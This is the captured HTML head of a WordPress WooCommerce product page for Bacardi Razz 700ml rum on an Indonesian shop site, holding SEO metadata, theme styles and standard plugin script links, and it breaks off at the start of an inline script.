

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://yukorder.com/product/bacardi-razz/
body_size: 24097
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="https://gmpg.org/xfn/11">

<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1'/>

	<!-- This site is optimized with the Yoast SEO Premium plugin v26.1 (Yoast SEO v26.7) - https://yoast.com/wordpress/plugins/seo/ -->
	<title>JUAL Bacardi Razz 700ml ABV 32% - Panen Lentera Jaya</title>
	<meta name="description" content="Jual minuman jenis spirit merek Bacardi Razz ukuran 700 ml harga murah dengan kandungan alkohol 32%. Produk Bacardi yang kami jual 100% original"/>
	<link rel="canonical" href="https://yukorder.com/product/bacardi-razz/"/>
	<meta property="og:locale" content="en_US"/>
	<meta property="og:type" content="article"/>
	<meta property="og:title" content="Bacardi Razz"/>
	<meta property="og:description" content="Jual minuman jenis spirit merek Bacardi Razz ukuran 700 ml harga murah dengan kandungan alkohol 32%. Produk Bacardi yang kami jual 100% original"/>
	<meta property="og:url" content="https://yukorder.com/product/bacardi-razz/"/>
	<meta property="og:site_name" content="Panen Lentera Jaya"/>
	<meta property="article:modified_time" content="2025-10-08T20:30:06+00:00"/>
	<meta property="og:image" content="https://yukorder.com/wp-content/uploads/2019/07/bacardi-razz-rum.jpg"/>
	<meta property="og:image:width" content="1000"/>
	<meta property="og:image:height" content="1000"/>
	<meta property="og:image:type" content="image/jpeg"/>
	<meta name="twitter:card" content="summary_large_image"/>
	<meta name="twitter:label1" content="Est. reading time"/>
	<meta name="twitter:data1" content="1 minute"/>
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://yukorder.com/product/bacardi-razz/","url":"https://yukorder.com/product/bacardi-razz/","name":"JUAL Bacardi Razz 700ml ABV 32% - Panen Lentera Jaya","isPartOf":{"@id":"https://yukorder.com/#website"},"primaryImageOfPage":{"@id":"https://yukorder.com/product/bacardi-razz/#primaryimage"},"image":{"@id":"https://yukorder.com/product/bacardi-razz/#primaryimage"},"thumbnailUrl":"https://yukorder.com/wp-content/uploads/2019/07/bacardi-razz-rum.jpg","datePublished":"2019-07-24T10:14:19+00:00","dateModified":"2025-10-08T20:30:06+00:00","description":"Jual minuman jenis spirit merek Bacardi Razz ukuran 700 ml harga murah dengan kandungan alkohol 32%. Produk Bacardi yang kami jual 100% original","breadcrumb":{"@id":"https://yukorder.com/product/bacardi-razz/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://yukorder.com/product/bacardi-razz/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://yukorder.com/product/bacardi-razz/#primaryimage","url":"https://yukorder.com/wp-content/uploads/2019/07/bacardi-razz-rum.jpg","contentUrl":"https://yukorder.com/wp-content/uploads/2019/07/bacardi-razz-rum.jpg","width":1000,"height":1000,"caption":"bacardi razz 700 ml"},{"@type":"BreadcrumbList","@id":"https://yukorder.com/product/bacardi-razz/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://yukorder.com/"},{"@type":"ListItem","position":2,"name":"Produk &#038; Layanan","item":"https://yukorder.com/produk-layanan/"},{"@type":"ListItem","position":3,"name":"Bacardi Razz"}]},{"@type":"WebSite","@id":"https://yukorder.com/#website","url":"https://yukorder.com/","name":"Panen Lentera Jaya","description":"","publisher":{"@id":"https://yukorder.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://yukorder.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://yukorder.com/#organization","name":"PT Panen Lentera","url":"https://yukorder.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://yukorder.com/#/schema/logo/image/","url":"https://yukorder.com/wp-content/uploads/2019/05/logo-about-panen-lentera.png","contentUrl":"https://yukorder.com/wp-content/uploads/2019/05/logo-about-panen-lentera.png","width":204,"height":86,"caption":"PT Panen Lentera"},"image":{"@id":"https://yukorder.com/#/schema/logo/image/"}}]}</script>
	<!-- / Yoast SEO Premium plugin. -->


<link rel='dns-prefetch' href='//static.addtoany.com'/>
<link rel="alternate" type="application/rss+xml" title="Panen Lentera Jaya &raquo; Feed" href="https://yukorder.com/feed/"/>
<link rel="alternate" type="application/rss+xml" title="Panen Lentera Jaya &raquo; Comments Feed" href="https://yukorder.com/comments/feed/"/>
<link rel="alternate" type="application/rss+xml" title="Panen Lentera Jaya &raquo; Bacardi Razz Comments Feed" href="https://yukorder.com/product/bacardi-razz/feed/"/>
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://yukorder.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fyukorder.com%2Fproduct%2Fbacardi-razz%2F"/>
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://yukorder.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fyukorder.com%2Fproduct%2Fbacardi-razz%2F&#038;format=xml"/>
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}</style>
<link rel='stylesheet' id='pt-cv-public-style-css' href='https://yukorder.com/wp-content/plugins/content-views-query-and-display-post-page/public/assets/css/cv.css?ver=4.2.1' type='text/css' media='all'/>
<style id='wp-emoji-styles-inline-css' type='text/css'>img.wp-smiley,img.emoji{display:inline!important;border:none!important;box-shadow:none!important;height:1em!important;width:1em!important;margin:0 .07em!important;vertical-align:-.1em!important;background:none!important;padding:0!important}</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://yukorder.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all'/>
<link rel='stylesheet' id='wc-blocks-style-css' href='https://yukorder.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.4.3' type='text/css' media='all'/>
<style id='global-styles-inline-css' type='text/css'>:root{--wp--preset--aspect-ratio--square:1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black:#000;--wp--preset--color--cyan-bluish-gray:#abb8c3;--wp--preset--color--white:#fff;--wp--preset--color--pale-pink:#f78da7;--wp--preset--color--vivid-red:#cf2e2e;--wp--preset--color--luminous-vivid-orange:#ff6900;--wp--preset--color--luminous-vivid-amber:#fcb900;--wp--preset--color--light-green-cyan:#7bdcb5;--wp--preset--color--vivid-green-cyan:#00d084;--wp--preset--color--pale-cyan-blue:#8ed1fc;--wp--preset--color--vivid-cyan-blue:#0693e3;--wp--preset--color--vivid-purple:#9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple:linear-gradient(135deg,#0693e3 0%,#9b51e0 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan:linear-gradient(135deg,#7adcb4 0%,#00d082 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange:linear-gradient(135deg,#fcb900 0%,#ff6900 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red:linear-gradient(135deg,#ff6900 0%,#cf2e2e 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray:linear-gradient(135deg,#eee 0%,#a9b8c3 100%);--wp--preset--gradient--cool-to-warm-spectrum:linear-gradient(135deg,#4aeadc 0%,#9778d1 20%,#cf2aba 40%,#ee2c82 60%,#fb6962 80%,#fef84c 100%);--wp--preset--gradient--blush-light-purple:linear-gradient(135deg,#ffceec 0%,#9896f0 100%);--wp--preset--gradient--blush-bordeaux:linear-gradient(135deg,#fecda5 0%,#fe2d2d 50%,#6b003e 100%);--wp--preset--gradient--luminous-dusk:linear-gradient(135deg,#ffcb70 0%,#c751c0 50%,#4158d0 100%);--wp--preset--gradient--pale-ocean:linear-gradient(135deg,#fff5cb 0%,#b6e3d4 50%,#33a7b5 100%);--wp--preset--gradient--electric-grass:linear-gradient(135deg,#caf880 0%,#71ce7e 100%);--wp--preset--gradient--midnight:linear-gradient(135deg,#020381 0%,#2874fc 100%);--wp--preset--font-size--small:13px;--wp--preset--font-size--medium:20px;--wp--preset--font-size--large:36px;--wp--preset--font-size--x-large:42px;--wp--preset--spacing--20:.44rem;--wp--preset--spacing--30:.67rem;--wp--preset--spacing--40:1rem;--wp--preset--spacing--50:1.5rem;--wp--preset--spacing--60:2.25rem;--wp--preset--spacing--70:3.38rem;--wp--preset--spacing--80:5.06rem;--wp--preset--shadow--natural:6px 6px 9px rgba(0,0,0,.2);--wp--preset--shadow--deep:12px 12px 50px rgba(0,0,0,.4);--wp--preset--shadow--sharp:6px 6px 0 rgba(0,0,0,.2);--wp--preset--shadow--outlined:6px 6px 0 -3px #fff , 6px 6px #000;--wp--preset--shadow--crisp:6px 6px 0 #000}:where(.is-layout-flex){gap:.5em}:where(.is-layout-grid){gap:.5em}body .is-layout-flex{display:flex}.is-layout-flex{flex-wrap:wrap;align-items:center}.is-layout-flex > :is(*, div){margin:0}body .is-layout-grid{display:grid}.is-layout-grid > :is(*, div){margin:0}:where(.wp-block-columns.is-layout-flex){gap:2em}:where(.wp-block-columns.is-layout-grid){gap:2em}:where(.wp-block-post-template.is-layout-flex){gap:1.25em}:where(.wp-block-post-template.is-layout-grid){gap:1.25em}.has-black-color{color:var(--wp--preset--color--black)!important}.has-cyan-bluish-gray-color{color:var(--wp--preset--color--cyan-bluish-gray)!important}.has-white-color{color:var(--wp--preset--color--white)!important}.has-pale-pink-color{color:var(--wp--preset--color--pale-pink)!important}.has-vivid-red-color{color:var(--wp--preset--color--vivid-red)!important}.has-luminous-vivid-orange-color{color:var(--wp--preset--color--luminous-vivid-orange)!important}.has-luminous-vivid-amber-color{color:var(--wp--preset--color--luminous-vivid-amber)!important}.has-light-green-cyan-color{color:var(--wp--preset--color--light-green-cyan)!important}.has-vivid-green-cyan-color{color:var(--wp--preset--color--vivid-green-cyan)!important}.has-pale-cyan-blue-color{color:var(--wp--preset--color--pale-cyan-blue)!important}.has-vivid-cyan-blue-color{color:var(--wp--preset--color--vivid-cyan-blue)!important}.has-vivid-purple-color{color:var(--wp--preset--color--vivid-purple)!important}.has-black-background-color{background-color:var(--wp--preset--color--black)!important}.has-cyan-bluish-gray-background-color{background-color:var(--wp--preset--color--cyan-bluish-gray)!important}.has-white-background-color{background-color:var(--wp--preset--color--white)!important}.has-pale-pink-background-color{background-color:var(--wp--preset--color--pale-pink)!important}.has-vivid-red-background-color{background-color:var(--wp--preset--color--vivid-red)!important}.has-luminous-vivid-orange-background-color{background-color:var(--wp--preset--color--luminous-vivid-orange)!important}.has-luminous-vivid-amber-background-color{background-color:var(--wp--preset--color--luminous-vivid-amber)!important}.has-light-green-cyan-background-color{background-color:var(--wp--preset--color--light-green-cyan)!important}.has-vivid-green-cyan-background-color{background-color:var(--wp--preset--color--vivid-green-cyan)!important}.has-pale-cyan-blue-background-color{background-color:var(--wp--preset--color--pale-cyan-blue)!important}.has-vivid-cyan-blue-background-color{background-color:var(--wp--preset--color--vivid-cyan-blue)!important}.has-vivid-purple-background-color{background-color:var(--wp--preset--color--vivid-purple)!important}.has-black-border-color{border-color:var(--wp--preset--color--black)!important}.has-cyan-bluish-gray-border-color{border-color:var(--wp--preset--color--cyan-bluish-gray)!important}.has-white-border-color{border-color:var(--wp--preset--color--white)!important}.has-pale-pink-border-color{border-color:var(--wp--preset--color--pale-pink)!important}.has-vivid-red-border-color{border-color:var(--wp--preset--color--vivid-red)!important}.has-luminous-vivid-orange-border-color{border-color:var(--wp--preset--color--luminous-vivid-orange)!important}.has-luminous-vivid-amber-border-color{border-color:var(--wp--preset--color--luminous-vivid-amber)!important}.has-light-green-cyan-border-color{border-color:var(--wp--preset--color--light-green-cyan)!important}.has-vivid-green-cyan-border-color{border-color:var(--wp--preset--color--vivid-green-cyan)!important}.has-pale-cyan-blue-border-color{border-color:var(--wp--preset--color--pale-cyan-blue)!important}.has-vivid-cyan-blue-border-color{border-color:var(--wp--preset--color--vivid-cyan-blue)!important}.has-vivid-purple-border-color{border-color:var(--wp--preset--color--vivid-purple)!important}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background:var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple)!important}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background:var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan)!important}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange)!important}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red)!important}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background:var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray)!important}.has-cool-to-warm-spectrum-gradient-background{background:var(--wp--preset--gradient--cool-to-warm-spectrum)!important}.has-blush-light-purple-gradient-background{background:var(--wp--preset--gradient--blush-light-purple)!important}.has-blush-bordeaux-gradient-background{background:var(--wp--preset--gradient--blush-bordeaux)!important}.has-luminous-dusk-gradient-background{background:var(--wp--preset--gradient--luminous-dusk)!important}.has-pale-ocean-gradient-background{background:var(--wp--preset--gradient--pale-ocean)!important}.has-electric-grass-gradient-background{background:var(--wp--preset--gradient--electric-grass)!important}.has-midnight-gradient-background{background:var(--wp--preset--gradient--midnight)!important}.has-small-font-size{font-size:var(--wp--preset--font-size--small)!important}.has-medium-font-size{font-size:var(--wp--preset--font-size--medium)!important}.has-large-font-size{font-size:var(--wp--preset--font-size--large)!important}.has-x-large-font-size{font-size:var(--wp--preset--font-size--x-large)!important}</style>

<style id='classic-theme-styles-inline-css' type='text/css'>.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://yukorder.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all'/>
<link rel='stylesheet' id='bwg_fonts-css' href='https://yukorder.com/wp-content/plugins/photo-gallery/css/bwg-fonts/fonts.css?ver=0.0.1' type='text/css' media='all'/>
<link rel='stylesheet' id='sumoselect-css' href='https://yukorder.com/wp-content/plugins/photo-gallery/css/sumoselect.min.css?ver=3.4.6' type='text/css' media='all'/>
<link rel='stylesheet' id='mCustomScrollbar-css' href='https://yukorder.com/wp-content/plugins/photo-gallery/css/jquery.mCustomScrollbar.min.css?ver=3.1.5' type='text/css' media='all'/>
<link rel='stylesheet' id='bwg_googlefonts-css' href='https://fonts.googleapis.com/css?family=Ubuntu&#038;subset=greek,latin,greek-ext,vietnamese,cyrillic-ext,latin-ext,cyrillic' type='text/css' media='all'/>
<link rel='stylesheet' id='bwg_frontend-css' href='https://yukorder.com/wp-content/plugins/photo-gallery/css/styles.min.css?ver=1.8.35' type='text/css' media='all'/>
<link rel='stylesheet' id='photoswipe-css' href='https://yukorder.com/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css?ver=10.4.3' type='text/css' media='all'/>
<link rel='stylesheet' id='photoswipe-default-skin-css' href='https://yukorder.com/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.min.css?ver=10.4.3' type='text/css' media='all'/>
<link rel='stylesheet' id='woocommerce-layout-css' href='https://yukorder.com/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=10.4.3' type='text/css' media='all'/>
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://yukorder.com/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=10.4.3' type='text/css' media='only screen and (max-width: 768px)'/>
<link rel='stylesheet' id='woocommerce-general-css' href='https://yukorder.com/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=10.4.3' type='text/css' media='all'/>
<style id='woocommerce-inline-inline-css' type='text/css'>.woocommerce form .form-row .required{visibility:visible}</style>
<link rel='stylesheet' id='wp-job-manager-job-listings-css' href='https://yukorder.com/wp-content/plugins/wp-job-manager/assets/dist/css/job-listings.css?ver=598383a28ac5f9f156e4' type='text/css' media='all'/>
<link rel='stylesheet' id='aws-style-css' href='https://yukorder.com/wp-content/plugins/advanced-woo-search/assets/css/common.min.css?ver=3.51' type='text/css' media='all'/>
<link rel='stylesheet' id='wpb-wcs-main-css' href='https://yukorder.com/wp-content/plugins/wpb-woocommerce-category-slider/inc/../assets/css/main.css?ver=1.0' type='text/css' media='all'/>
<style id='wpb-wcs-main-inline-css' type='text/css'>.wpb-woo-cat-items .wpb-woo-cat-item a.btn:hover,.wpb-woo-cat-items.owl-theme .owl-nav [class*="owl-"]:hover,.wpb-woo-cat-items.owl-theme .owl-dots .owl-dot.active span,.wpb-woo-cat-items.owl-theme .owl-dots .owl-dot:hover span{background:#39a1f4}.wpb-woo-cat-items.wpb-wcs-content-type-plain_text .wpb-woo-cat-item a:hover,.wpb-woo-cat-items .wpb-woo-cat-item a:hover{color:#39a1f4}.wpb-woo-cat-items .wpb-woo-cat-item a.btn,.wpb-woo-cat-items.owl-theme .owl-nav [class*="owl-"]{background:#2196f3}.wpb-woo-cat-items .wpb-woo-cat-item{background:#ededed}</style>
<link rel='stylesheet' id='font-awesome-css' href='https://yukorder.com/wp-content/themes/flash/css/font-awesome.min.css?ver=6.9' type='text/css' media=''/>
<style id='font-awesome-inline-css' type='text/css'>[data-font="FontAwesome"]:before{font-family:'FontAwesome'!important;content:attr(data-icon)!important;speak:none!important;font-weight:normal!important;font-variant:normal!important;text-transform:none!important;line-height:1!important;font-style:normal!important;-webkit-font-smoothing:antialiased!important;-moz-osx-font-smoothing:grayscale!important}</style>
<link rel='stylesheet' id='flash-style-css' href='https://yukorder.com/wp-content/themes/flash/style.css?ver=6.9' type='text/css' media='all'/>
<style id='flash-style-inline-css' type='text/css'>#site-navigation ul li:hover>a,#site-navigation ul li.current-menu-item>a,#site-navigation ul li.current_page_item>a,#site-navigation ul li.current_page_ancestor>a,#site-navigation ul li.current-menu-ancestor>a,#site-navigation ul.sub-menu li:hover>a,#site-navigation ul li ul.sub-menu li.menu-item-has-children ul li:hover>a,#site-navigation ul li ul.sub-menu li.menu-item-has-children:hover>.menu-item,body.transparent #masthead .header-bottom #site-navigation ul li:hover>.menu-item,body.transparent #masthead .header-bottom #site-navigation ul li:hover>a,body.transparent #masthead .header-bottom #site-navigation ul.sub-menu li:hover>a,body.transparent #masthead .header-bottom #site-navigation ul.sub-menu li.menu-item-has-children ul li:hover>a,body.transparent.header-sticky #masthead-sticky-wrapper #masthead .header-bottom #site-navigation ul.sub-menu li>a:hover,.tg-service-widget .service-title-wrap a:hover,.tg-service-widget .service-more,.feature-product-section .button-group button:hover,.fun-facts-section .fun-facts-icon-wrap,.fun-facts-section .tg-fun-facts-widget.tg-fun-facts-layout-2 .counter-wrapper,.blog-section .tg-blog-widget-layout-2 .blog-content .read-more-container .read-more a,footer.footer-layout #top-footer .widget-title::first-letter,footer.footer-layout #top-footer .widget ul li a:hover,footer.footer-layout #bottom-footer .copyright .copyright-text a:hover,footer.footer-layout #bottom-footer .footer-menu ul li a:hover,.archive #primary .entry-content-block h2.entry-title a:hover,.blog #primary .entry-content-block h2.entry-title a:hover,#secondary .widget ul li a:hover,.woocommerce-Price-amount.amount,.team-wrapper .team-content-wrapper .team-social a:hover,.testimonial-container .testimonial-wrapper .testimonial-slide .testominial-content-wrapper .testimonial-icon,.footer-menu li a:hover,.tg-feature-product-filter-layout .button.is-checked:hover,.testimonial-container .testimonial-icon,#site-navigation ul li.menu-item-has-children:hover>.sub-toggle,.woocommerce-error::before,.woocommerce-info::before,.woocommerce-message::before,#primary .post .entry-content-block .entry-meta a:hover,#primary .post .entry-content-block .entry-meta span:hover,.entry-meta span:hover a,.post .entry-content-block .entry-footer span a:hover,#secondary .widget ul li a,#comments .comment-list article.comment-body .reply a,.tg-slider-widget .btn-wrapper a,.entry-content a,.related-posts-wrapper .entry-title a:hover,.related-posts-wrapper .entry-meta>span a:hover{color:#fec100}.blog-section .tg-blog-widget-layout-1 .tg-blog-widget:hover,#scroll-up,.header-bottom .search-wrap .search-box .searchform .btn:hover,.header-bottom .cart-wrap .flash-cart-views a span,body.transparent #masthead .header-bottom #site-navigation ul li a::before,.tg-slider-widget.slider-dark .btn-wrapper a:hover,.section-title:after,.about-section .about-content-wrapper .btn-wrapper a,.tg-service-widget .service-icon-wrap,.team-wrapper .team-content-wrapper .team-designation:after,.call-to-action-section .btn-wrapper a:hover,.blog-section .tg-blog-widget-layout-1:hover,.blog-section .tg-blog-widget-layout-2 .post-image .entry-date,.blog-section .tg-blog-widget-layout-2 .blog-content .post-readmore,.pricing-table-section .tg-pricing-table-widget:hover,.pricing-table-section .tg-pricing-table-widget.tg-pricing-table-layout-2 .pricing,.pricing-table-section .tg-pricing-table-widget.tg-pricing-table-layout-2 .btn-wrapper a,footer.footer-layout #top-footer .widget_tag_cloud .tagcloud a:hover,#secondary .widget-title:after,#secondary .searchform .btn:hover,#primary .searchform .btn:hover,#respond #commentform .form-submit input,.woocommerce span.onsale,.woocommerce ul.products li.product .onsale,.woocommerce ul.products li.product .button,.woocommerce #respond input#submit.alt,.woocommerce a.button.alt,.woocommerce button.button.alt,.woocommerce input.button.alt,.added_to_cart.wc-forward,.testimonial-container .swiper-pagination.testimonial-pager .swiper-pagination-bullet:hover,.testimonial-container .swiper-pagination.testimonial-pager .swiper-pagination-bullet.swiper-pagination-bullet-active,.header-bottom .searchform .btn,.navigation .nav-links a:hover,.bttn:hover,button,input[type="button"]:hover,input[type="reset"]:hover,input[type="submit"]:hover,.tg-slider-widget .btn-wrapper a:hover{background-color:#fec100}.feature-product-section .tg-feature-product-layout-2 .tg-container .tg-column-wrapper .tg-feature-product-widget .featured-image-desc,.tg-team-widget.tg-team-layout-3 .team-wrapper .team-img .team-social{background-color:rgba(254,193,0,.8)}#respond #commentform .form-submit input:hover{background-color:#eaad00}.tg-slider-widget.slider-dark .btn-wrapper a:hover,.call-to-action-section .btn-wrapper a:hover,footer.footer-layout #top-footer .widget_tag_cloud .tagcloud a:hover,.woocommerce-error,.woocommerce-info,.woocommerce-message,#comments .comment-list article.comment-body .reply a::before,.tg-slider-widget .btn-wrapper a,.tg-slider-widget .btn-wrapper a:hover{border-color:#fec100}body.transparent.header-sticky #masthead-sticky-wrapper.is-sticky #site-navigation ul li.current-flash-item a,#site-navigation ul li.current-flash-item a,body.transparent.header-sticky #masthead-sticky-wrapper #site-navigation ul li:hover>a,body.transparent #site-navigation ul li:hover .sub-toggle{color:#fec100}.tg-service-widget .service-icon-wrap:after{border-top-color:#fec100}body.transparent.header-sticky #masthead-sticky-wrapper .search-wrap .search-icon:hover,body.transparent .search-wrap .search-icon:hover,.header-bottom .search-wrap .search-icon:hover{border-color:#fec100}body.transparent.header-sticky #masthead-sticky-wrapper .search-wrap .search-icon:hover,body.transparent #masthead .header-bottom .search-wrap .search-icon:hover,.header-bottom .search-wrap .search-icon:hover,.breadcrumb-trail.breadcrumbs .trail-items li:first-child span:hover,.breadcrumb-trail.breadcrumbs .trail-items li span:hover a{color:#fec100}.woocommerce ul.products li.product .button:hover,.woocommerce #respond input#submit.alt:hover,.woocommerce a.button.alt:hover,.woocommerce button.button.alt:hover,.woocommerce input.button.alt:hover,.added_to_cart.wc-forward:hover{background-color:#eaad00}.feature-product-section .tg-feature-product-widget .featured-image-desc::before,.blog-section .row:nth-child(odd) .tg-blog-widget:hover .post-image::before{border-right-color:#fec100}.feature-product-section .tg-feature-product-widget .featured-image-desc::before,.blog-section .row:nth-child(odd) .tg-blog-widget:hover .post-image::before,footer.footer-layout #top-footer .widget-title,.blog-section .row:nth-child(2n) .tg-blog-widget:hover .post-image::before{border-left-color:#fec100}.blog-section .tg-blog-widget-layout-2 .entry-title a:hover,.blog-section .tg-blog-widget-layout-2 .tg-blog-widget:hover .blog-content .entry-title a:hover,.tg-blog-widget-layout-2 .read-more-container .entry-author:hover a,.tg-blog-widget-layout-2 .read-more-container .entry-author:hover,.blog-section .tg-blog-widget-layout-2 .read-more-container .read-more:hover a{color:#eaad00}.tg-service-widget .service-more:hover{color:#eaad00}@media (max-width:980px){#site-navigation ul li.menu-item-has-children span.sub-toggle{background-color:#fec100}}@media screen and (min-width:56.875em){.main-navigation li:hover>a,.main-navigation li.focus>a{color:#fec100}}.site-branding{margin:0 auto 0 0}.site-branding .site-title,.site-description{clip:rect(1px,1px,1px,1px);position:absolute!important;height:1px;width:1px;overflow:hidden}.logo .logo-text{padding:0}</style>
<link rel='stylesheet' id='responsive-css' href='https://yukorder.com/wp-content/themes/flash/css/responsive.min.css?ver=6.9' type='text/css' media=''/>
<link rel='stylesheet' id='dflip-style-css' href='https://yukorder.com/wp-content/plugins/3d-flipbook-dflip-lite/assets/css/dflip.min.css?ver=2.3.57' type='text/css' media='all'/>
<link rel='stylesheet' id='addtoany-css' href='https://yukorder.com/wp-content/plugins/add-to-any/addtoany.min.css?ver=1.16' type='text/css' media='all'/>
<link rel='stylesheet' id='kirki-styles-flash_config-css' href='https://yukorder.com/wp-content/themes/flash/inc/kirki/assets/css/kirki-styles.css?ver=3.0.35.3' type='text/css' media='all'/>
<style id='kirki-styles-flash_config-inline-css' type='text/css'>body{font-family:Montserrat,Helvetica,Arial,sans-serif;font-weight:400}</style>
<script type="text/javascript" id="addtoany-core-js-before">//<![CDATA[
window.a2a_config=window.a2a_config||{};a2a_config.callbacks=[];a2a_config.overlays=[];a2a_config.templates={};
//]]></script>
<script type="text/javascript" defer src="https://static.addtoany.com/menu/page.js" id="addtoany-core-js"></script>
<script type="text/javascript" src="https://yukorder.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://yukorder.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" defer src="https://yukorder.com/wp-content/plugins/add-to-any/addtoany.min.js?ver=1.1" id="addtoany-jquery-js"></script>
<script type="text/javascript" src="https://yukorder.com/wp-content/plugins/photo-gallery/js/jquery.sumoselect.min.js?ver=3.4.6" id="sumoselect-js"></script>
<script type="text/javascript" src="https://yukorder.com/wp-content/plugins/photo-gallery/js/tocca.min.js?ver=2.0.9" id="bwg_mobile-js"></script>
<script type="text/javascript" src="https://yukorder.com/wp-content/plugins/photo-gallery/js/jquery.mCustomScrollbar.concat.min.js?ver=3.1.5" id="mCustomScrollbar-js"></script>
<script type="text/javascript" src="https://yukorder.com/wp-content/plugins/photo-gallery/js/jquery.fullscreen.min.js?ver=0.6.0" id="jquery-fullscreen-js"></script>
<script type="text/javascript" id="bwg_frontend-js-extra">//<![CDATA[
